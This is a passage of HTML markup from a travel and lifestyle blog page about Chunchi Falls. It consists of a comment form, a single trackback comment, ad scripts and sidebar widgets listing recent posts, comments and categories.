                                    <input id="wc_email-0_0" value="" required='required' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" />
                <label for="wc_email-0_0" class="wpdlb">Email*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i class="fas fa-link"></i></div>
                                        <input id="wc_website-0_0" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Website" />
                    <label for="wc_website-0_0" class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                    <input id="wpd-field-submit-0_0" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Post Comment" />
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="0_0" name="wpdiscuz_unique_id">
                </form>
                        </div>
                <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                    <div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                            <div class="wpd-secondary-forms-social-content"></div><div class="clearfix"></div>
                                        <form class="wpd_comm_form wpd-secondary-form-wrapper" method="post" enctype="multipart/form-data">
                    <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy'/>                                    </div>
                                                <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                <div id="wpd-editor-char-counter-wpdiscuzuniqueid" class="wpd-editor-char-counter"></div>
                <textarea id="wc-textarea-wpdiscuzuniqueid" required name="wc_comment" class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-wpdiscuzuniqueid"></div>
                    <div id="wpd-editor-toolbar-wpdiscuzuniqueid">
                            <button title="Bold" class="ql-bold"  ></button>
                                <button title="Italic" class="ql-italic"  ></button>
                                <button title="Underline" class="ql-underline"  ></button>
                                <button title="Strike" class="ql-strike"  ></button>
                                <button title="Ordered List" class="ql-list" value='ordered' ></button>
                                <button title="Unordered List" class="ql-list" value='bullet' ></button>
                                <button title="Blockquote" class="ql-blockquote"  ></button>
                                <button title="Code Block" class="ql-code-block"  ></button>
                                <button title="Link" class="ql-link"  ></button>
                                <button title="Source Code" class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler" class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span><div class='wpd-clear'></div>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-user"></i></div>
                                    <input id="wc_name-wpdiscuzuniqueid" value="" required='required' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Name*" maxlength="50" pattern='.{3,50}' title="">
                <label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Name*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-at"></i></div>
                                    <input id="wc_email-wpdiscuzuniqueid" value="" required='required' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" />
                <label for="wc_email-wpdiscuzuniqueid" class="wpdlb">Email*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i class="fas fa-link"></i></div>
                                        <input id="wc_website-wpdiscuzuniqueid" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Website" />
                    <label for="wc_website-wpdiscuzuniqueid" class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                    <input id="wpd-field-submit-wpdiscuzuniqueid" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Post Comment" />
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid" name="wpdiscuz_unique_id">
                </form>
                        </div>
                </div>
                    </div>
                               
        <div id="wpd-threads" class="wpd-thread-wrapper">
            <div class="wpd-thread-head">
                <div class="wpd-thread-info ">
                    <span class='wpdtc'>1</span> Comment                </div>
                                <div class="wpd-space"></div>
                <div class="wpd-thread-filter">
                                            <div class="wpd-filter wpdf-reacted wpd_not_clicked" wpd-tooltip="Most reacted comment"><i class="fas fa-bolt"></i></div>
                                                <div class="wpd-filter wpdf-hottest wpd_not_clicked" wpd-tooltip="Hottest comment thread"><i class="fas fa-fire"></i></div>
                         
                        <div class="wpd-filter wpdf-sorting">
                                                                <span class="wpdiscuz-sort-button wpdiscuz-date-sort-asc wpdiscuz-sort-button-active" data-sorting="oldest">Oldest</span>
                                                                <i class="fas fa-sort-down"></i>
                            <div class="wpdiscuz-sort-buttons">
                                                                    <span class="wpdiscuz-sort-button wpdiscuz-date-sort-desc" data-sorting="newest">Newest</span>
                                                                        <span class="wpdiscuz-sort-button wpdiscuz-vote-sort-up" data-sorting="by_vote">Most Voted</span>
                                                                </div>
                        </div>
                                        </div>
            </div>
            <div class="wpd-comment-info-bar">
                <div class="wpd-current-view"><i class="fas fa-quote-left"></i> Inline Feedbacks</div>
                <div class="wpd-filter-view-all">View all comments</div>
            </div>
                        <div class="wpd-thread-list">
                <div id='wpd-comm-213776_0' class='wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img class='avatar avatar-64 photo' width='64' height='64' src='https://www.itslife.in/wp-content/plugins/wpdiscuz/assets/img/trackback.png' alt='trackback'>
</div>
    
    
</div>
    <div id="comment-213776" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    <a href='http://www.itslife.in/2008/07/mekedatu' rel='noreferrer ugc nofollow' target='_blank'>Mekedatu on river Cauvery near Bangalore | itslife.in</a>
</div>
    <div class="wpd-comment-date">
    <i class='far fa-clock' aria-hidden='true'></i>
    October 22, 2011 7:46 am
</div>
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=[&#8230;] Chunchi Falls, which is [&#8230;]
&url=https%3A%2F%2Fwww.itslife.in%2Ftravel%2Fchunchi-falls%23comment-213776' title='Share On Twitter'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://www.itslife.in/travel/chunchi-falls' title='Share On VKontakte'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a><a class='wc_ok' rel='noreferrer' target='_blank' href='https://connect.ok.ru/offer?url=https://www.itslife.in/travel/chunchi-falls' title='Share On Odnoklassniki'><i class='fab fa-odnoklassniki wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Comment Link'><i class='fas fa-link' aria-hidden='true' data-comment-url='https://www.itslife.in/travel/chunchi-falls#comment-213776'></i></span>
</div>
</div>
    
    <div class="wpd-comment-text">
    <p>[&#8230;] Chunchi Falls, which is [&#8230;]</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    
    <div class="wpd-space"></div>
    
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-213776_0'></div></div>                
                <div class="wpdiscuz-comment-pagination">
                                    </div>
            </div>
        </div>
            </div>
        </div>
    <div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar-unauth"></div>
    <div id="wpdiscuz-comment-message" class="wpdiscuz-comment-message-unauth"></div>
    </main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar"><section id="text-366520061" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- itslife.in-300x250-right -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="3479830475"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></section>
<section id="text-308783961" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div class="addrss">
<img src="https://www.itslife.in/wp-includes/images/twitter.png" usemap="#c" height="32" width="161" border="0">
 <map name="c" id="c">
   <area shape="rect" coords="0,0,30,32" href="https://feeds.feedburner.com/itslife" target="_blank" alt="RSS Feed">
   <area shape="rect" coords="38,0,70,32" href="https://www.twitter.com/itslife" target="_blank" alt="Twitter">
   <area shape="rect" coords="78,0,110,32" href="https://www.facebook.com/pages/itslifein/92611996658" target="_blank" alt="Facebook">
   <area shape="rect" coords="118,0,150,32" href="https://fusion.google.com/add?feedurl=http%3A//feeds.feedburner.com/itslife" target="_blank" alt="Google">
  </map>
</div></div>
		</div></section>
<section id="wdg_specialrecentpostsfree-2" class="widget widget_specialrecentpostsFree"><div class="widget-wrap"><h3 class="widget-title srp-widget-title">Recent Posts</h3><!-- BEGIN Special Recent Posts FREE Edition v2.0.4 --><div class="srp-widget-container"><div id="wdg_specialrecentpostsfree-2-srp-singlepost-1" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/life-photos/happy-new-year-2026" title="Happy New Year 2026"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52605-100x100-no.jpg" class="srp-post-thumbnail" alt="Happy New Year 2026" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/life-photos/happy-new-year-2026" title="Happy New Year 2026">Happy New Year 2026</a></h4><div class="srp-post-content">Wish you all a very happy and prosperous<a class="srp-post-stringbreak-link" href="https://www.itslife.in/life-photos/happy-new-year-2026" title="Happy New Year 2026">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-2" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/festivals/festival-dates-in-pushya-month-december-and-january-2026" title="Festival dates in Pushya month &ndash; December and January 2026"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52719-100x100-no.jpg" class="srp-post-thumbnail" alt="Festival dates in Pushya month &ndash; December and January 2026" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/festivals/festival-dates-in-pushya-month-december-and-january-2026" title="Festival dates in Pushya month &ndash; December and January 2026">Festival dates in Pushya month &ndash; December and January 2026</a></h4><div class="srp-post-content">Festival dates in Paush/Pushya (December<a class="srp-post-stringbreak-link" href="https://www.itslife.in/festivals/festival-dates-in-pushya-month-december-and-january-2026" title="Festival dates in Pushya month &ndash; December and January 2026">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-3" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/vegetarian-recipes/salads/microgreens-pear-salad-recipe" title="Microgreens Pear Salad Recipe"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52727-100x100-no.jpg" class="srp-post-thumbnail" alt="Microgreens Pear Salad Recipe" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/vegetarian-recipes/salads/microgreens-pear-salad-recipe" title="Microgreens Pear Salad Recipe">Microgreens Pear Salad Recipe</a></h4><div class="srp-post-content">Microgreens are now readily available an<a class="srp-post-stringbreak-link" href="https://www.itslife.in/vegetarian-recipes/salads/microgreens-pear-salad-recipe" title="Microgreens Pear Salad Recipe">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-4" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/travel/notre-dame-des-anges-church-pudicherry" title="Notre Dame des Anges Church, Puducherry"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52705-100x100-no.jpg" class="srp-post-thumbnail" alt="Notre Dame des Anges Church, Puducherry" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/travel/notre-dame-des-anges-church-pudicherry" title="Notre Dame des Anges Church, Puducherry">Notre Dame des Anges Church, Puducherry</a></h4><div class="srp-post-content">Notre Dame des Anges (Our Lady of Angels<a class="srp-post-stringbreak-link" href="https://www.itslife.in/travel/notre-dame-des-anges-church-pudicherry" title="Notre Dame des Anges Church, Puducherry">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-5" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/life-photos/merry-christmas-2025" title="Merry Christmas 2025"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52607-100x100-no.jpg" class="srp-post-thumbnail" alt="Merry Christmas 2025" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/life-photos/merry-christmas-2025" title="Merry Christmas 2025">Merry Christmas 2025</a></h4><div class="srp-post-content">Wish you all a Merry Christmas!<a class="srp-post-stringbreak-link" href="https://www.itslife.in/life-photos/merry-christmas-2025" title="Merry Christmas 2025">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-6" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/do-it-yourself/flower-arrangement-yellow-lily-with-carnation-bouquet" title="Flower arrangement - Yellow Lily with Carnation bouquet"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52696-100x100-no.jpg" class="srp-post-thumbnail" alt="Flower arrangement - Yellow Lily with Carnation bouquet" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/do-it-yourself/flower-arrangement-yellow-lily-with-carnation-bouquet" title="Flower arrangement - Yellow Lily with Carnation bouquet">Flower arrangement - Yellow Lily with Carnation bouquet</a></h4><div class="srp-post-content">Here is a another fresh flower bouquet i<a class="srp-post-stringbreak-link" href="https://www.itslife.in/do-it-yourself/flower-arrangement-yellow-lily-with-carnation-bouquet" title="Flower arrangement - Yellow Lily with Carnation bouquet">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-7" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52688-100x100-no.jpg" class="srp-post-thumbnail" alt="Akkihebbalu Lakshmi Narasimha Temple" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple">Akkihebbalu Lakshmi Narasimha Temple</a></h4><div class="srp-post-content">Akkihebbalu Lakshmi Narasimha Temple is <a class="srp-post-stringbreak-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-8" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/useful-hints/december-2025-hints" title="December 2025 Hints"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52163-100x100-no.jpg" class="srp-post-thumbnail" alt="December 2025 Hints" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/useful-hints/december-2025-hints" title="December 2025 Hints">December 2025 Hints</a></h4><div class="srp-post-content">If your plant is shrivelled, the followi<a class="srp-post-stringbreak-link" href="https://www.itslife.in/useful-hints/december-2025-hints" title="December 2025 Hints">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-9" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/festivals/festival-dates-in-margashirsha-month-november-and-december-2025" title="Festival dates in Margashirsha month &ndash; November and December 2025"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52545-100x100-no.jpg" class="srp-post-thumbnail" alt="Festival dates in Margashirsha month &ndash; November and December 2025" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/festivals/festival-dates-in-margashirsha-month-november-and-december-2025" title="Festival dates in Margashirsha month &ndash; November and December 2025">Festival dates in Margashirsha month &ndash; November and December 2025</a></h4><div class="srp-post-content">Mārgashīrsha (November – December)


<a class="srp-post-stringbreak-link" href="https://www.itslife.in/festivals/festival-dates-in-margashirsha-month-november-and-december-2025" title="Festival dates in Margashirsha month &ndash; November and December 2025">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-10" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/festivals/festival-dates-in-kartik-month-october-and-november-2025" title="Festival dates in Kartik month &ndash; October and November 2025"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52543-100x100-no.jpg" class="srp-post-thumbnail" alt="Festival dates in Kartik month &ndash; October and November 2025" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/festivals/festival-dates-in-kartik-month-october-and-november-2025" title="Festival dates in Kartik month &ndash; October and November 2025">Festival dates in Kartik month &ndash; October and November 2025</a></h4><div class="srp-post-content">Kārtik (October – November)



 	Diw<a class="srp-post-stringbreak-link" href="https://www.itslife.in/festivals/festival-dates-in-kartik-month-october-and-november-2025" title="Festival dates in Kartik month &ndash; October and November 2025">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-11" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/useful-hints/november-2025-hints" title="November 2025 Hints"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52162-100x100-no.jpg" class="srp-post-thumbnail" alt="November 2025 Hints" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/useful-hints/november-2025-hints" title="November 2025 Hints">November 2025 Hints</a></h4><div class="srp-post-content">
 	Fold used butter wrappers and put th<a class="srp-post-stringbreak-link" href="https://www.itslife.in/useful-hints/november-2025-hints" title="November 2025 Hints">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-12" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/travel/sangam-at-koodli-kudli-kudali" title="Sangam at Koodli &ndash; Kudli - Kudali"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52593-100x100-no.jpg" class="srp-post-thumbnail" alt="Sangam at Koodli &ndash; Kudli - Kudali" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/travel/sangam-at-koodli-kudli-kudali" title="Sangam at Koodli &ndash; Kudli - Kudali">Sangam at Koodli &ndash; Kudli - Kudali</a></h4><div class="srp-post-content">Koodli is a quaint village with rich his<a class="srp-post-stringbreak-link" href="https://www.itslife.in/travel/sangam-at-koodli-kudli-kudali" title="Sangam at Koodli &ndash; Kudli - Kudali">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-13" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/vegetarian-recipes/side-dishes/sugar-snap-peas-stir-fry-recipe" title="Sugar Snap Peas Stir Fry Recipe"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52537-100x100-no.jpg" class="srp-post-thumbnail" alt="Sugar Snap Peas Stir Fry Recipe" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/vegetarian-recipes/side-dishes/sugar-snap-peas-stir-fry-recipe" title="Sugar Snap Peas Stir Fry Recipe">Sugar Snap Peas Stir Fry Recipe</a></h4><div class="srp-post-content">I was delighted to find Sugar snap peas <a class="srp-post-stringbreak-link" href="https://www.itslife.in/vegetarian-recipes/side-dishes/sugar-snap-peas-stir-fry-recipe" title="Sugar Snap Peas Stir Fry Recipe">[...]</a></div></div></div></div></div><!-- END Special Recent Posts FREE Edition v2.0.4 --></div></section>
<section id="better_recent_comments-2" class="widget widget_recent_comments"><div class="widget-wrap"><h4 class="widget-title widgettitle">Recent Comments</h4>
<ul id="better-recent-comments" class="recent-comments-list with-avatars"><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/abe4ceeb9b0c3fdc2d54eb081eca9d42?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/abe4ceeb9b0c3fdc2d54eb081eca9d42?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Raghukiran</span> on <span class="comment-post"><a href="https://www.itslife.in/festivals/aanai-pandige#comment-702504">Aanai Pandige &#8211; Aane Habba &#8211; Karthika Deepotsava</a></span>: &ldquo;<span class="comment-excerpt">Significance of vishnu deepa andcana habba</span>&rdquo; <span class="comment-date">Dec 5, 20:29</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Shantha</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/markonahalli-dam#comment-702105">Markonahalli Dam</a></span>: &ldquo;<span class="comment-excerpt">Thanks for the valuable information. Maybe read and heard wrong while writing the article. Will update the article. Regards</span>&rdquo; <span class="comment-date">Nov 4, 10:58</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/b5972d853a4eebebcc4397f5f588d3ac?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b5972d853a4eebebcc4397f5f588d3ac?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link"><a href='http://na' rel='external nofollow ugc' class='url'>Raja</a></span> on <span class="comment-post"><a href="https://www.itslife.in/travel/markonahalli-dam#comment-702008">Markonahalli Dam</a></span>: &ldquo;<span class="comment-excerpt">Maharaja KRW IV laid the foundation for this dam on Jan 20, 1938! His Dewan at this time was Sir&hellip;</span>&rdquo; <span class="comment-date">Oct 27, 00:42</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Shantha</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/temples-of-mysore-palace#comment-701660">Temples of Mysore Palace</a></span>: &ldquo;<span class="comment-excerpt">Hope a reader replies to you.</span>&rdquo; <span class="comment-date">Sep 18, 18:22</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/20abab972bb63ff56162bc96fafec679?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/20abab972bb63ff56162bc96fafec679?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Keshav Krishna Mehendale</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/temples-of-mysore-palace#comment-701641">Temples of Mysore Palace</a></span>: &ldquo;<span class="comment-excerpt">I wanted contact number of kote Lakshmi Ramana temples&#8230; Archakaru.. I wanted rathotsava dates..my mobile 8217644913</span>&rdquo; <span class="comment-date">Sep 17, 12:26</span></div></li></ul></div></section>
<section id="text-430694741" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="9193605271"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
		</div></section>
<section id="text-508433665" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- itslife.in-300x250-right-2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="7770429276"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></section>
<section id="text-508433663" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fpages%2Fitslifein%2F92611996658&amp;width=300&amp;height=290&amp;colorscheme=light&amp;show_faces=true&amp;header=true&amp;stream=false&amp;show_border=true" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:290px;" allowTransparency="true"></iframe></div>
		</div></section>
<section id="categories-194100581" class="widget widget_categories"><div class="widget-wrap"><h4 class="widget-title widgettitle">Categories</h4>

			<ul>
					<li class="cat-item cat-item-3"><a href="https://www.itslife.in/category/do-it-yourself">Do It Yourself</a> (185)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.itslife.in/category/festivals">Festivals</a> (176)
<ul class='children'>
	<li class="cat-item cat-item-1049"><a href="https://www.itslife.in/category/festivals/dasara">Dasara</a> (24)
</li>
</ul>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.itslife.in/category/gardening">Gardening</a> (249)
<ul class='children'>
	<li class="cat-item cat-item-1466"><a href="https://www.itslife.in/category/gardening/annuals-gardening">Annuals</a> (19)
</li>
	<li class="cat-item cat-item-1564"><a href="https://www.itslife.in/category/gardening/cacti-and-succulents">Cacti and Succulents</a> (4)
</li>
	<li class="cat-item cat-item-1442"><a href="https://www.itslife.in/category/gardening/creepers-gardening">Creepers</a> (24)
</li>
